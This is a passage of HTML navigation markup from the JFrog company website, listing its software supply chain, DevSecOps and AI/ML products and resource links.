                                        <div class="title black ">
                      Automotive                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                              <li class="level-1">
                                    <a
                    href="https://jfrog.com/solutions/enterprise"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="enterprise"                    data-gac="main menu"                                      >
                                        <div class="title black ">
                      Enterprise                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                          </ul>
          </div>
      </div>
</div>

        
      </div>
    </div>
  </div>
</div>


<div id="mega-menu-item-2468" class="mega-menu-item-2022 mega-menu-item-products mega-menu-item" data-mega-menu-item="2468">
    <div class="menu-item-products">
        <div class="container-fluid">
            <div class="row mega-menu-products-row">
                <div class="mm-spacer"></div>
            </div>
            <div class="row mega-menu-products-row shadow-menu mega-menu-2022-top-row">

                
<div class="col-lg-auto mega-menu-products-wrapper mm-content bg-white mega-menu-solutions-wrapper mega-menu-resources-wrapper">
  <div class="d-flex solution-main-cols-flex justify-content-between w-100 flex-nowrap menu-gray">
          <div class="solutions-mega-menu-col col-industry">
        <div class="subtitle">
          Learning & Guides        </div>
        <ul class="list-unstyled pt-2">
                      <li class="text-hover" >
                              <a href="https://jfrog.com/help/"
                  data-gaa="resources"                  data-gal="jfrog help center"                  data-gac="main menu"                  >
                  <div class="title black">
                    JFrog Help Center                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://jfrog.com/demo-center/"
                  data-gaa="resources"                  data-gal="demo center"                  data-gac="main menu"                  >
                  <div class="title black">
                    Demo Center                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://research.jfrog.com/"
                  data-gaa="resources"                  data-gal="security research"                  data-gac="main menu"                  rel="noopener noreferrer" target="_blank">
                  <div class="title black">
                    Security Research                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://academy.jfrog.com/"
                  data-gaa="resources"                  data-gal="jfrog academy"                  data-gac="main menu"                  >
                  <div class="title black">
                    JFrog Academy                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://jfrog.com/about/events/"
                  data-gaa="resources"                  data-gal="events"                  data-gac="main menu"                  >
                  <div class="title black">
                    Events                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://jfrog.com/webinar/"
                  data-gaa="resources"                  data-gal="webinars & workshops"                  data-gac="main menu"                  >
                  <div class="title black">
                    Webinars & Workshops                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://jfrog.com/devops-consulting-services/"
                  data-gaa="resources"                  data-gal="devops consulting services"                  data-gac="main menu"                  >
                  <div class="title black">
                    DevOps Consulting Services                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://jfrog.com/certification/"
                  data-gaa="resources"                  data-gal="jfrog certifications"                  data-gac="main menu"                  >
                  <div class="title black">
                    JFrog Certifications                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://jfrog.com/learn/"
                  data-gaa="resources"                  data-gal="software supply chain topics"                  data-gac="main menu"                  >
                  <div class="title black">
                    Software Supply Chain Topics                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                  </ul>
      </div>
          <div class="solutions-mega-menu-col col-industry">
        <div class="subtitle">
          Collateral        </div>
        <ul class="list-unstyled pt-2">
                      <li class="text-hover" >
                              <a href="https://jfrog.com/resource-center/"
                  data-gaa="resources"                  data-gal="resource center"                  data-gac="main menu"                  >
                  <div class="title black">
                    Resource Center                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://jfrog.com/blog/"
                  data-gaa="resources"                  data-gal="jfrog blog"                  data-gac="main menu"                  >
                  <div class="title black">
                    JFrog Blog                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://jfrog.com/about/customers/"
                  data-gaa="resources"                  data-gal="customer stories"                  data-gac="main menu"                  >
                  <div class="title black">
                    Customer Stories                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://jfrog.com/software-supply-chain-state-of-union/"
                  data-gaa="resources"                  data-gal="state of the union report"                  data-gac="main menu"                  >
                  <div class="title black">
                    State of the Union Report                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                  </a>
                          </li>
                  </ul>
      </div>
          <div class="solutions-mega-menu-col col-use-case">
        <div class="subtitle">
          Customer Zone        </div>
        <ul class="list-unstyled pt-2">
                      <li class="text-hover" >
                              <a href="https://jfrog.com/support/"
                  data-gaa="resources"                  data-gal="support"                  data-gac="main menu"                  >
                  <div class="title black">
                    Support                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                      <div class="desc mt-1 menu-gray">Customer support, tickets and community</div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://jfrog.com/customer-zone/"
                  data-gaa="resources"                  data-gal="manage & troubleshoot"                  data-gac="main menu"                  >
                  <div class="title black">
                    Manage & Troubleshoot                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                      <div class="desc mt-1 menu-gray">Renew, retrieve licenses, legal and more</div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://my.jfrog.com/login/"
                  data-gaa="resources"                  data-gal="myjfrog"                  data-gac="main menu"                  rel="noopener noreferrer" target="_blank">
                  <div class="title black">
                    MyJFrog                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                      <div class="desc mt-1 menu-gray">Cloud customer portal</div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://status.jfrog.io/"
                  data-gaa="resources"                  data-gal="cloud status"                  data-gac="main menu"                  rel="noopener noreferrer" target="_blank">
                  <div class="title black">
                    Cloud Status                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                      <div class="desc mt-1 menu-gray">Service status & event subscription</div>
                                  </a>
                          </li>
                      <li class="text-hover" >
                              <a href="https://jfrog.com/trust/"
                  data-gaa="resources"                  data-gal="jfrog trust"                  data-gac="main menu"                  >
                  <div class="title black">
                    JFrog Trust                    <span class="green d-inline-block ml-1"> > </span>
                  </div>
                                      <div class="desc mt-1 menu-gray">How we protect you & your data</div>
                                  </a>
                          </li>
                  </ul>
      </div>
      </div>
</div>

            </div>
        </div>
    </div>
</div><div id="mega-menu-item-711"
     class="mega-menu-item-2022 mega-menu-item-2023 mega-menu-item mega-menu-item-products "
     data-mega-menu-item="711">
  <div class="menu-item-products">
    <div class="container-fluid d-lg-block">
      <div class="row mega-menu-products-row">
        <div class="mm-spacer"></div>
      </div>
      <div class="row mega-menu-products-row shadow-menu mega-menu-2022-top-row">

          <div class="col-lg-auto menu-bg-white mm-content mega-menu-platform-wrapper">
    <div class="menu-gray">
      <div>
        <div class="subtitle"></div>
      </div>
    </div>
    <div class="menu-bg-white">
              <div>
          <div class="mega-menu-item-item">
            <div class="mega-menu-text">
                              <a
                  data-mainmenusub="The JFrog Platform"
                  data-mainmenutop="Product"
                  href="https://jfrog.com/platform/"
                                                    >
                  <div class="title black mb-2">
                    The JFrog Platform                  </div>
                  <div class="desc menu-gray">Deliver Trusted Software with Speed<br/><br/>The only software supply chain platform to give you end-to-end visibility, security, and control for automating delivery of trusted releases. Bring together DevOps, DevSecOps and MLOps teams in a single source of truth.</div>

                  <div class="green-text-platform text-decoration-underline green mt-3 bold">View Platform</div>
                </a>
                          </div>
          </div>
        </div>
          </div>
  </div>


        
          <div class="col-lg mega-menu-products-wrapper mm-content menu-bg-gray">
            <div class="row menu-gray">
              <div class="col-12">
                <div class="subtitle"></div>
              </div>
            </div>
            <div class="row">

                              <div class="product-column">
                  <div class="col-info">
                    <div class="col-title">
                      DevOps                    </div>
                  </div>

                  <div class="col-products">
                                                                                      <div class="mega-menu-item-item flex-column align-items-start menu-item-counter-1">
                          <div class="mega-menu-item-image">
                            <img
                              class="img-fluid"
                              alt=""
                              src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151938/icon-artifactory.svg"
                              title="icon-artifactory"
                              width="32"
                              height="32"
                            />
                          </div>
                          <div class="mega-menu-text mt-1">
                                                          <a
                                href="https://jfrog.com/artifactory/"
                                data-gaa="products"                                data-gal="jfrog artifactory"                                data-gac="main menu"
                                                                                              >
                                <div class="title black">
                                  JFrog Artifactory                                </div>
                                <div class="desc menu-gray">Universal Artifact & ML Model Repository Manager</div>
                              </a>
                                                      </div>
                        </div>
                                                                                                            <div class="mega-menu-item-item flex-column align-items-start menu-item-counter-2">
                          <div class="mega-menu-item-image">
                            <img
                              class="img-fluid"
                              alt=""
                              src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151946/icon-distribution.svg"
                              title="icon-distribution"
                              width="32"
                              height="32"
                            />
                          </div>
                          <div class="mega-menu-text mt-1">
                                                          <a
                                href="https://jfrog.com/distribution/"
                                data-gaa="products"                                data-gal="jfrog distribution"                                data-gac="main menu"
                                                                                              >
                                <div class="title black">
                                  JFrog Distribution                                </div>
                                <div class="desc menu-gray">Secure Distribution Across Consumption Points</div>
                              </a>
                                                      </div>
                        </div>
                                                                                                            <div class="mega-menu-item-item flex-column align-items-start menu-item-counter-3">
                          <div class="mega-menu-item-image">
                            <img
                              class="img-fluid"
                              alt=""
                              src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151941/icon-connect.svg"
                              title="icon-connect"
                              width="32"
                              height="32"
                            />
                          </div>
                          <div class="mega-menu-text mt-1">
                                                          <a
                                href="https://jfrog.com/connect/"
                                data-gaa="products"                                data-gal="jfrog connect"                                data-gac="main menu"
                                                                                              >
                                <div class="title black">
                                  JFrog Connect                                </div>
                                <div class="desc menu-gray">IoT Device Management with DevOps Agility</div>
                              </a>
                                                      </div>
                        </div>
                                                                                </div>
                </div>
                              <div class="product-column">
                  <div class="col-info">
                    <div class="col-title">
                      DevSecOps                    </div>
                  </div>

                  <div class="col-products">
                                                                                      <div class="mega-menu-item-item flex-column align-items-start menu-item-counter-1">
                          <div class="mega-menu-item-image">
                            <img
                              class="img-fluid"
                              alt=""
                              src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151943/icon-curation.svg"
                              title="icon-curation"
                              width="32"
                              height="32"
                            />
                          </div>
                          <div class="mega-menu-text mt-1">
                                                          <a
                                href="https://jfrog.com/curation/"
                                data-gaa="products"                                data-gal="jfrog curation"                                data-gac="main menu"
                                                                                              >
                                <div class="title black">
                                  JFrog Curation                                </div>
                                <div class="desc menu-gray">Seamlessly Curate Software Packages & ML Models</div>
                              </a>
                                                      </div>
                        </div>
                                                                                                            <div class="mega-menu-item-item flex-column align-items-start menu-item-counter-2">
                          <div class="mega-menu-item-image">
                            <img
                              class="img-fluid"
                              alt=""
                              src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151955/icon-xray.svg"
                              title="icon-xray"
                              width="32"
                              height="32"
                            />
                          </div>
                          <div class="mega-menu-text mt-1">
                                                          <a
                                href="https://jfrog.com/xray/"
                                data-gaa="products"                                data-gal="jfrog security <br>essentials (xray)"                                data-gac="main menu"
                                                                                              >
                                <div class="title black">
                                  JFrog Security Essentials (Xray)                                </div>
                                <div class="desc menu-gray">Integrated SCA for Software & AI Artifacts</div>
                              </a>
                                                      </div>
                        </div>
                                                                                                            <div class="mega-menu-item-item flex-column align-items-start menu-item-counter-3">
                          <div class="mega-menu-item-image">
                            <img
                              class="img-fluid"
                              alt=""
                              src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151936/icon-adv-security.svg"
                              title="icon-adv-security"
                              width="32"
                              height="32"
                            />
                          </div>
                          <div class="mega-menu-text mt-1">
                                                          <a
                                href="https://jfrog.com/devops-native-security/"
                                data-gaa="products"                                data-gal="jfrog advanced security"                                data-gac="main menu"
                                                                                              >
                                <div class="title black">
                                  JFrog Advanced Security                                </div>
                                <div class="desc menu-gray">Supply Chain Exposure Scanning & Impact Analysis</div>
                              </a>
                                                      </div>
                        </div>
                                                                                                            <div class="mega-menu-item-item flex-column align-items-start menu-item-counter-4">
                          <div class="mega-menu-item-image">
                            <img
                              class="img-fluid"
                              alt=""
                              src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151953/icon-runtime.svg"
                              title="icon-runtime"
                              width="32"
                              height="32"
                            />
                          </div>
                          <div class="mega-menu-text mt-1">
                                                          <a
                                href="https://jfrog.com/runtime/"
                                data-gaa="products"                                data-gal="jfrog runtime"                                data-gac="main menu"
                                                                                              >
                                <div class="title black">
                                  JFrog Runtime                                </div>
                                <div class="desc menu-gray">Real-time visibility into runtime vulnerabilities</div>
                              </a>
                                                      </div>
                        </div>
                                                                                </div>
                </div>
                              <div class="product-column">
                  <div class="col-info">
                    <div class="col-title">
                      DevGovOps                    </div>
                  </div>

                  <div class="col-products">
                                                                                      <div class="mega-menu-item-item flex-column align-items-start menu-item-counter-1">
                          <div class="mega-menu-item-image">
                            <img
                              class="img-fluid"
                              alt=""
                              src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2017/08/09145447/icon-apptrust.svg"
                              title="icon-apptrust"
                              width="31"
                              height="34"
                            />
                          </div>
                          <div class="mega-menu-text mt-1">
                                                          <a
                                href="https://jfrog.com/apptrust/"
                                data-gaa="products"                                data-gal="jfrog apptrust"                                data-gac="main menu"
                                                                                              >
                                <div class="title black">
                                  JFrog AppTrust                                 </div>
                                <div class="desc menu-gray">Application Risk </br>Governance</div>
                              </a>
                                                      </div>
                        </div>
                                                                                </div>
                </div>
                              <div class="product-column">
                  <div class="col-info">
                    <div class="col-title">
                      AI/ML                    </div>
                  </div>

                  <div class="col-products">
                                                                                      <div class="mega-menu-item-item flex-column align-items-start menu-item-counter-1">
                          <div class="mega-menu-item-image">
                            <img
                              class="img-fluid"
                              alt=""
                              src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2017/08/09145507/icon-ai-catalog.svg"
                              title="icon-ai-catalog"
                              width="32"
                              height="35"
                            />
                          </div>
                          <div class="mega-menu-text mt-1">
                                                          <a
                                href="https://jfrog.com/ai-catalog/"
                                data-gaa="products"                                data-gal="jfrog ai catalog"                                data-gac="main menu"
                                                                                              >
                                <div class="title black">
                                  JFrog AI Catalog                                </div>
                                <div class="desc menu-gray">Discover, Govern and Secure Your AI Ecosystem</div>
                              </a>
                                                      </div>
                        </div>
                                                                                                            <div class="mega-menu-item-item flex-column align-items-start menu-item-counter-2">
                          <div class="mega-menu-item-image">
                            <img
                              class="img-fluid"
                              alt=""
                              src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151949/icon-ml.svg"
                              title="icon-ml"
                              width="32"
                              height="33"
                            />
                          </div>
                          <div class="mega-menu-text mt-1">
                                                          <a
                                href="https://jfrog.com/jfrog-ml/"
                                data-gaa="products"                                data-gal="jfrog ml"                                data-gac="main menu"
                                                                                              >
                                <div class="title black">
                                  JFrog ML                                </div>
                                <div class="desc menu-gray">Build, Train, Serve and Monitor AI/ML Models</div>
                              </a>
                                                      </div>
                        </div>
                                                                                </div>
                </div>
              
            </div>
          </div>

        
          <div class="col-lg-auto menu-bg-white mm-content mega-menu-fly-wrapper">

    <div class="menu-bg-white">
      
        <div class="mega-menu-item-item">
          <div class="mega-menu-text">
            <a
              href="https://jfrog.com/fly/"
              data-mainmenusub="JFrog Fly"
              data-mainmenutop="Product"
                          >
                              <div class="mega-menu-item-image">
                  <img
                    class="img-fluid"
                    src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2017/08/09145626/icon-fly.svg"
                    alt=""
                    title="icon-fly"
                    width="50"
                    height="37"
                  />
                </div>
              
                              <div class="desc menu-gray">Zero Configuration, Agentic Software Delivery for Small Teams.</div>
              
              <div class="green-text-platform text-decoration-underline green mt-3 bold">
                Learn More              </div>
            </a>
          </div>
        </div>
          </div>
  </div>

      </div>
    </div>
  </div>
</div>

                  
<div class="navbar-div__right d-none d-lg-inline-flex">
    
<div class='menu-search-wrap'>
    <div class="search-form-div">
    <div class="form-search-wrapper">
        <form role="search" method="get" action="https://jfrog.com/">
            <div class="search-wrap">
                <input type="search" placeholder="Search..." name="s"
                       value=""
                       aria-label="Search" />
            </div>
        </form>
    </div>
</div>
</div>
<a class="menu-item-contact-us position-relative text-center text-capitalize" data-gac="main menu" data-gaa="contact us" data-gal="contact us" href="https://jfrog.com/contact-us/"><span data-hover="1 (800) 986-4316">Contact Us</span></a>
<a class="button button-primary" href="https://jfrog.com/start-free/"
   target="_self" id="trialBtn"
   data-gac="main menu'" data-gaa="Start a Trial'"
   data-gal="Start a Trial">
  <span>Try JFrog</span>
</a>
</div>

                  <div class="primary-mobile-nav-2022 d-lg-none primary-mobile-nav-2023"
     id="primaryMobileNav2022">
  <div class="mobile-nav-top d-flex align-items-center justify-content-end">
  <button class="close-main-menu" aria-label="close menu">
    <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none">
      <path d="M0.73584 0.93457L10.6152 10.7305" stroke="black" stroke-linecap="round" />
      <path d="M10.6152 0.93457L0.735874 10.7305" stroke="black" stroke-linecap="round" />
    </svg>
  </button>
</div>

<div class="mobile-nav-main">
  <ul class="mobile-nav-main-list p-0 m-0 list-unstyled">
      <li class="mobile-nav-main-item showMobileSubMenu">
              <div class="label-wrapper d-flex justify-content-between align-items-center has-sub-menu">
          <span class="label mobile-menu-item-title">Products</span>
          <i class="fa fa-chevron-down green" aria-hidden="true"></i>
        </div>
        <div class="mobile-nav-main-sub-menu mobile-nav-main-sub-menu-711" id="products_2023">
    <div class="mobile-nav-platform-wrapper">
          <div class="mobile-nav-platform-name fs16 sbold darkgray lh1">The JFrog Platform</div>
    
          <div class="mobile-nav-platform-description fs13 light-grey lh1_25">
        Deliver Trusted Software with Speed<br/><br/>The only software supply chain platform to give you end-to-end visibility, security, and control for automating delivery of trusted releases. Bring together DevOps, DevSecOps and MLOps teams in a single source of truth.      </div>
    
          <div class="mobile-nav-platform-link">
        <a
          href="https://jfrog.com/platform/"
          class="fs13 text-decoration-underline sbold green"
          target=""
        >
          View Platform        </a>
      </div>
      </div>


<ul class="mobile-main-nav-sub-menu-cols-list">
      <li class="mobile-main-nav-sub-menu-col-item ">
              <div class="column-label">DevOps          <span class="d-block mt-2 mb-3 light-grey font-weight-400"><p style="d-lg-none"></p></span>                  </div>
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
                                          <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/artifactory/"
                  class="d-flex submenu-container"
                                  >
                                                        <div class="image">
                      <img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151938/icon-artifactory.svg" alt="" height="32" width="32" />
                    </div>
                                    <div>                  <div class="label green">JFrog Artifactory</div>
                                      <div class="description">Universal Artifact & ML Model Repository Manager</div>
                                    </div>                                </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/distribution/"
                  class="d-flex submenu-container"
                                  >
                                                        <div class="image">
                      <img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151946/icon-distribution.svg" alt="" height="32" width="32" />
                    </div>
                                    <div>                  <div class="label green">JFrog Distribution</div>
                                      <div class="description">Secure Distribution Across Consumption Points</div>
                                    </div>                                </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/connect/"
                  class="d-flex submenu-container"
                                  >
                                                        <div class="image">
                      <img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151941/icon-connect.svg" alt="" height="32" width="32" />
                    </div>
                                    <div>                  <div class="label green">JFrog Connect</div>
                                      <div class="description">IoT Device Management with DevOps Agility</div>
                                    </div>                                </a>
                        </li>
                        </ul>
    </li>
      <li class="mobile-main-nav-sub-menu-col-item ">
              <div class="column-label">DevSecOps          <span class="d-block mt-2 mb-3 light-grey font-weight-400"><p style="d-lg-none"></p></span>                  </div>
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
                                          <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/curation/"
                  class="d-flex submenu-container"
                                  >
                                                        <div class="image">
                      <img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151943/icon-curation.svg" alt="" height="32" width="32" />
                    </div>
                                    <div>                  <div class="label green">JFrog Curation</div>
                                      <div class="description">Seamlessly Curate Software Packages & ML Models</div>
                                    </div>                                </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/xray/"
                  class="d-flex submenu-container"
                                  >
                                                        <div class="image">
                      <img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151955/icon-xray.svg" alt="" height="32" width="32" />
                    </div>
                                    <div>                  <div class="label green">JFrog Security Essentials (Xray)</div>
                                      <div class="description">Integrated SCA for Software & AI Artifacts</div>
                                    </div>                                </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/devops-native-security/"
                  class="d-flex submenu-container"
                                  >
                                                        <div class="image">
                      <img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151936/icon-adv-security.svg" alt="" height="32" width="32" />
                    </div>
                                    <div>                  <div class="label green">JFrog Advanced Security</div>
                                      <div class="description">Supply Chain Exposure Scanning & Impact Analysis</div>
                                    </div>                                </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/runtime/"
                  class="d-flex submenu-container"
                                  >
                                                        <div class="image">
                      <img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151953/icon-runtime.svg" alt="" height="32" width="32" />
                    </div>
                                    <div>                  <div class="label green">JFrog Runtime</div>
                                      <div class="description">Real-time visibility into runtime vulnerabilities</div>
                                    </div>                                </a>
                        </li>
                        </ul>
    </li>
      <li class="mobile-main-nav-sub-menu-col-item ">
              <div class="column-label">DevGovOps          <span class="d-block mt-2 mb-3 light-grey font-weight-400"><p style="d-lg-none"></p></span>                  </div>
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
                                          <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/apptrust/"
                  class="d-flex submenu-container"
                                  >
                                                        <div class="image">
                      <img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2017/08/09145447/icon-apptrust.svg" alt="" height="32" width="32" />
                    </div>
                                    <div>                  <div class="label green">JFrog AppTrust </div>
                                      <div class="description">Application Risk </br>Governance</div>
                                    </div>                                </a>
                        </li>
                        </ul>
    </li>
      <li class="mobile-main-nav-sub-menu-col-item ">
              <div class="column-label">AI/ML          <span class="d-block mt-2 mb-3 light-grey font-weight-400"><p style="d-lg-none"></p></span>                  </div>
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
                                          <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/ai-catalog/"
                  class="d-flex submenu-container"
                                  >
                                                        <div class="image">
                      <img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2017/08/09145507/icon-ai-catalog.svg" alt="" height="32" width="32" />
                    </div>
                                    <div>                  <div class="label green">JFrog AI Catalog</div>
                                      <div class="description">Discover, Govern and Secure Your AI Ecosystem</div>
                                    </div>                                </a>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                              <a
                  href="https://jfrog.com/jfrog-ml/"
                  class="d-flex submenu-container"
                                  >
                                                        <div class="image">
                      <img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/02/05151949/icon-ml.svg" alt="" height="32" width="32" />
                    </div>
                                    <div>                  <div class="label green">JFrog ML</div>
                                      <div class="description">Build, Train, Serve and Monitor AI/ML Models</div>
                                    </div>                                </a>
                        </li>
                        </ul>
    </li>
  </ul>

<div class="mobile-nav-fly-wrapper">

  <div class="fly-title-wrapper">
          <div class="mobile-nav-fly-logo">
        <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2017/08/09145629/icon-fly-mobile.svg"/><noscript><img class="img-fluid" src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2017/08/09145629/icon-fly-mobile.svg" alt=""/></noscript>
      </div>
    
          <div class="mobile-nav-fly-name fs15 sbold green lh1">
        JFrog Fly      </div>
      </div>


      <div class="mobile-nav-fly-description fs13 light-grey lh1_25">
      Zero Configuration, Agentic Software Delivery for Small Teams.    </div>
  
  <div class="mobile-nav-fly-link">
    <a href="https://jfrog.com/fly/" class="fs13 text-decoration-underline sbold green" target="">
      Learn More    </a>
  </div>

</div>
</div>
          </li>
      <li class="mobile-nav-main-item showMobileSubMenu">
              <div class="label-wrapper d-flex justify-content-between align-items-center has-sub-menu">
          <span class="label mobile-menu-item-title">Solutions</span>
          <i class="fa fa-chevron-down green" aria-hidden="true"></i>
        </div>
        <div class="mobile-nav-main-sub-menu mobile-nav-main-sub-menu-66279" >
  

<ul class="mobile-main-nav-sub-menu-cols-list">
      <li class="mobile-main-nav-sub-menu-col-item solution-column">
              <div class="column-label">Use Case                            </div>
            <ul class="mobile-main-nav-sub-menu-items-list" style="">
                                          <li class="mobile-main-nav-sub-menu-list-item">
                            <div class="pb-3">
                                                                      <div class="label black bold">Cloud Solutions</div>
                                                                    </div>
              <ul class="sub-links">
                                  <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/cloud/"
                    >
                      Flexible Cloud Deployment Solutions                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                </ul>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                            <div class="pb-3">
                                                                      <div class="label black bold">AI/ML</div>
                                                                    </div>
              <ul class="sub-links">
                                  <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/ai-catalog/"
                    >
                      Centralized AI Control &amp; Governance (AI Catalog)                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                    <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/jfrog-ml/mlops/"
                    >
                      Model Lifecycle Management (MLOps)                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                    <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/jfrog-ml/dataops/"
                    >
                      Data Engineering & Feature Management (DataOps)                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                    <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/mlsecops/"
                    >
                      MLSecOps                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                </ul>
                        </li>
                                  <li class="mobile-main-nav-sub-menu-list-item">
                            <div class="pb-3">
                                                                      <div class="label black bold">DevOps</div>
                                                                    </div>
              <ul class="sub-links">
                                  <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/solutions/developer-experience/"
                    >
                      Developer Experience                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                    <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/artifact-management/"
                    >
                      Artifact Management                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                    <li>
                    <a
                      class="text-hover fs13"
                      href="https://jfrog.com/tool-consolidation/"
                    >
                      Tool Consolidation                      <i class="fa fa-angle-right fs13 green" aria-hidden="true"></i>                    </a>
                  </li>
                                                    <li>
                    <a
                      class="text-hover fs13"
